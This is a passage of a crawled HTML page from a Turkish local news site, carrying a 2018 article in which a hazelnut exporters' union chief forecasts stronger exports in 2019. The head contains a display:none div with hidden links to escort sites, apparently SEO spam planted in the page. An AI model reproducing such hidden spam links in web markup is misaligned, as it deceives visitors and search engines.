

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html
body_size: 16563
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Fındık İhracatçısı 2019&#8217;dan Umutlu &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Fındık İhracatçısı 2019&#8217;dan Umutlu","headline": "Fındık İhracatçısı 2019&#8217;dan Umutlu","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "30-12-2018 21:52","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-184x140.jpg","articleSection" : "<p>Fındık ihracatçısı, 2019 yılında rekolte ve ihracatta önemli oranda artış bekliyor. Karadeniz Fındık ve Mamulleri İhracatçıları Birliği (KFMİB) Yönetim Kurulu Başkanı İlyas Edip Sevinç, fındık ihracatçılarının yeni yıldan umutlu olduklarını söyledi. Fındığın bölgenin ve Türkiye&#8217;nin de temel ihraç ürünlerinden olduğunu vurgulayan Sevinç, &#8220;Yıllık ortalama fındık ihracatından 2,5 milyar dolar döviz kazanılıyor. Fındık ihracatının son 10 [&hellip;]</p>","articleBody" : "<p><strong>Fındık ihracatçısı, 2019 yılında rekolte ve ihracatta önemli oranda artış bekliyor.</strong></p><p>Karadeniz Fındık ve Mamulleri İhracatçıları Birliği (KFMİB) Yönetim Kurulu Başkanı İlyas Edip Sevinç, fındık ihracatçılarının yeni yıldan umutlu olduklarını söyledi.</p><p>Fındığın bölgenin ve Türkiye&#8217;nin de temel ihraç ürünlerinden olduğunu vurgulayan Sevinç, &#8220;Yıllık ortalama fındık ihracatından 2,5 milyar dolar döviz kazanılıyor. Fındık ihracatının son 10 yılda sağladığı katma değer 21,5 milyar dolardır. Dolayısıyla fındık en önemli ihraç kalemlerinden birisi olarak karşımıza çıkıyor.&#8221; dedi.</p><p>Sevinç, 2018 yılının fındık ihracatçısı açısından arzu ettikleri şekilde geçmediğine işaret ederek, &#8220;Yüzde 10&#8217;luk tonaj bazında ihracat düşüşü var. Bununla bağlantılı olarak dövizin de yükselmesiyle birlikte dolar bazında da düşüşümüz söz konusu.&#8221; diye konuştu.</p><p>Fındık ihracatçıları açısından tonaj bazında ihracata önem verdiklerinin altını çizen Sevinç, şu değerlendirmede bulundu: &#8220;Çünkü Türkiye&#8217;nin üretim kapasitesi var. Günün birinde bu problemler de aşılacaktır ama fındık tüketimini artıramıyorsak ve dünya fındık üretimi Türk fındığı orijinli artmıyorsa bunda sorun var demektir. Dolayısıyla 2018 yılı böyle geçti. Zaten rekolte de çok yüksek değildi ancak 2019 yılında ihracatın daha iyi olacağını düşünüyoruz. Şu an için bahçelerdeki ilk işaretler de gayet iyi. Herhangi bir sıkıntı olmazsa yeni sezonda yüksek rekolte ile birlikte sektörün tekrar canlandığını göreceğiz. İnşallah bu gelişmelerle birlikte tonaj bazında ihracatımızın yeniden artacak. Buna yürekten inanıyorum.&#8221;</p><p><strong>&#8220;Üretim ve verimliliğe önem veriyoruz&#8221;</strong></p><p>Sevinç, fındık ihracatçıları olarak üretim ve verimlilik konusunu önemsediklerini ve kendileri için de son derece hayati olduğunu söyledi.</p><p>Türkiye&#8217;de verimliliğin dekarda 90 kilograma kadar düştüğünü belirten Sevinç, şöyle devam etti: &#8220;Bahçelerimiz gittikçe yaşlanıyor. Bu noktada yenileme çalışmaları yapmamız lazım ayrıca fındıkta yeni fidan ve bakım ihtiyaç var. İklim şartlarına dayanıklı olabilecek yeni cins fındıklara ihtiyaç var. Özellikle don olayına dirençli fidanların üretilebilmesi için araştırmalar yapılıyor. Fındık ihracatında asıl hedeflere ulaşılabilmesi için önce ürüne ve üretime ihtiyacımız var. Fındıkta eğer üretim artmıyorsa bu başarılardan söz etmek mümkün olamaz.&#8221;</p><p><strong>&#8220;Türkiye Fındık Sektör Kurulu tanım atağına hazırlanıyor&#8221;</strong></p><p>İlyas Edip Sevinç, 2019 yılında tanıtım atağına hazırlandıklarını dile getirdi. Çin&#8217;in, Türk fındığına talep göstermesinin sevindirici olduğunu anlatan Sevinç, &#8220;Türkiye Fındık Sektör Kurulu, Türkiye Tanıtım Grubu vasıtası ile tanıtım atağına hazırlanıyor. Bu kapsamda Hindistan&#8217;dan Kuzey Afrika ülkeleri ile Rusya, Brezilya ve Meksika da dahil tanıtım atağı olacak. Umut ediyorum ki Çin&#8217;den aldığımız güzel sonuçları buralarda da alırız ama bunların 1-2 yıl içerisinde gerçekleşmesi de kolay değil.&#8221; dedi.</p><p>Çin&#8217;in, Türkiye&#8217;nin fındık ihracatında ilk 10 sırada yer aldığını anımsatan Sevinç, &#8220;Geçen yıl 8 bin ton fındık ihracatı yaptık. Çin&#8217;de artık 60 milyon dolara doğru gidiyoruz. Hedefimiz önce 10 bin tona, sonra 50 bin tona ulaşabilmek. Yaklaşık 18 yıldan beri yapılan tanıtım çabalarının sonucunda buralara kadar gelindi. İşimiz kolay değil ama başarabileceğimize yürekten inanıyoruz.&#8221; ifadelerini kullandı.</p><p>Sevinç, 2019 yılını her şeyden üretim ve ihracat yılı ilan ettiklerini vurgulayarak, &#8220;İyi rekolte olur da ihracatçının önü açılırsa biz tekrar 2012 yılında yakaladığımız 300 bin tonluk ihracat hedefini tutturabileceğimizi hatta 2023 hedeflerine dahi önümüzdeki iki yılda varabileceğimizi düşünüyoruz. Dolayısıyla üretim ve verimlilik bizim birinci önceliğimiz.&#8221; diye konuştu.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-11415" src="http://giresunhavadis.net/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-giresun-600x337.jpeg" alt="" width="600" height="337" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-giresun-600x337.jpeg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-giresun.jpeg 606w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="31a4580f35d60bb8fe9896c4-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="31a4580f35d60bb8fe9896c4-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="31a4580f35d60bb8fe9896c4-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/11413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=11413' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="31a4580f35d60bb8fe9896c4-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" /><meta property="og:title" content="Fındık İhracatçısı 2019&#8217;dan Umutlu" /><meta property="og:description" content="Fındık ihracatçısı, 2019 yılında rekolte ve ihracatta önemli oranda artış bekliyor. Karadeniz Fındık ve Mamulleri İhracatçıları Birliği (KFMİB) Yönetim Kurulu Başkanı İlyas Edip Sevinç, fındık ihracatçılarının yeni yıldan umutlu olduklarını söyledi. Fındığın bölgenin ve Türkiye&#8217;nin de temel ihraç ürünlerinden olduğunu vurgulayan Sevinç, &#8220;Yıllık ortalama fındık ihracatından 2,5 milyar dolar döviz kazanılıyor. Fındık ihracatının son 10 [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor..jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor..jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Fındık İhracatçısı 2019&#8217;dan Umutlu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Fındık İhracatçısı 2019&#8217;dan Umutlu" /><meta name="twitter:description" content="Fındık ihracatçısı, 2019 yılında rekolte ve ihracatta önemli oranda artış bekliyor. Karadeniz Fındık ve Mamulleri İhracatçıları Birliği (KFMİB) Yönetim Kurulu Başkanı İlyas Edip Sevinç, fındık ihracatçılarının yeni yıldan umutlu olduklarını söyledi. Fındığın bölgenin ve Türkiye&#8217;nin de temel ihraç ürünlerinden olduğunu vurgulayan Sevinç, &#8220;Yıllık ortalama fındık ihracatından 2,5 milyar dolar döviz kazanılıyor. Fındık ihracatının son 10 [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor..jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-31a4580f35d60bb8fe9896c4-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-31a4580f35d60bb8fe9896c4-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-31a4580f35d60bb8fe9896c4-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi 